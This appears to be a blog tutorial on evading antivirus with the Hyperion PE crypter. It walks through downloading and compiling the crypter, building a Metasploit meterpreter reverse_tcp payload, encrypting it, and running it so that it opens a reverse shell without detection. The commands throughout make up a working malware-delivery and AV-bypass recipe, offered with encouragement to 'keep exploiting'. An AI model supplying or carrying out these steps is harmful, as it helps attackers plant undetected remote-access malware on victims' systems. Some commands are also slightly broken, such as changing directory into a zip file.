I was looking around the same and from a presentation of Mr. Dave Kennedy at DerbyCon, i got something quite useful. He used some words like "shellcodexec" and "PE crypters". On digging it here and there, i found that shellcodexec is a small utility to inject a Shellcode into any process and thus execute your malicious intentions. This is done with approach that when there is no file at all, what signature will AVs match? However shellcodexec is itself getting caught nowadays and therefore I will not suggest you to go for it.
On the other hand, PE Crypters (from Nullsecurity team) will encrypt a Binary file with a sexy crypting approach and thus can be used to bypass the AV.The whole project is running under the name of HYPERION project and is a proper working way to mess around with AVs. So lets start.
Well there has been great stuff for AVs detecting the templates with which we encrypt our EXE and likely the decryption approach of the program to reach the actuall offset, AVs started doing the same with the result of "Detection". In this PE Cryters, payload is not scrambled, instead it is encapsulated. A different key as a cipher is used every time and at the time of execution, Brute Force can be done. So it will take time, huh? Well yeah it will take time if our key is long. We will keep our key short and everything will go fine. This is whot Hyperion Pe Crypters will do; in short. A weak 128 bit AES key is used to encapsulate the packet which is simply brute forced at the time of execution. If you want to give it a hardcore look, check out this research paper (http://www.exploit-db.com/wp-content/themes/exploit/docs/18849.pdf)
Anyways, for super cool guys, this was enough. But as only the Source files are available by now, For those who are new to these things, that can be a little troublesome :P; Well let me give a go through. First of all choose your platform; M preferring Linux all the way but its your system, and your choice too.
Next Download the project;
or use: wget http://nullsecurity.net/tools/binary/Hyperion-1.0.zip

Unzip It.
unzip Hyperion-1.0.zip

Change the directory, and compile it.
cd Hyperion-1.0.zip
wine /root/drive_c/MinGW/bin/g++ Src/Crypter/*.cpp -o shubham.exe

Once you have created executable for Crypting, shubham.exe in this case, you can start playing around with EXEs. I am creating a msfpayload for reverse connection and once it is crypted using Hyperion, it must bypass AV along with sending back the reverse connection.
Create the Payload.4
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.242.128 LPORT=4444 X > msf1.exe

Scan it.
Once the payload is ready, we will scan it first (without crypting).

Lets Crypt it with Hyperion.
wine shubham.exe /root/Desktop/msf1.exe /root/Desktop/msf2.exe
ls -l

Scan it.
No Detection

Execute it.
As soon as you will execute it, it will start brute forcing which will make the CPU Usage 100%.

As soon as the brute force will get over, CPU Usage will reduce to normal and a session will get generated.

I hope this was OKAY for you and you enjoyed it. My next post will be about another way to Bypass Antiviruses.
Stay Focused; & Keep exploiting. :)
You can learn Ehtical Hacking from the Infosec Institute, one of the leading institute in the field of Information Security training: http://www.info
Learn Android Pentesting Part 1 From this resource: http://resources.infosecinstitute.com/android-application-security-testing-guide-part-1/







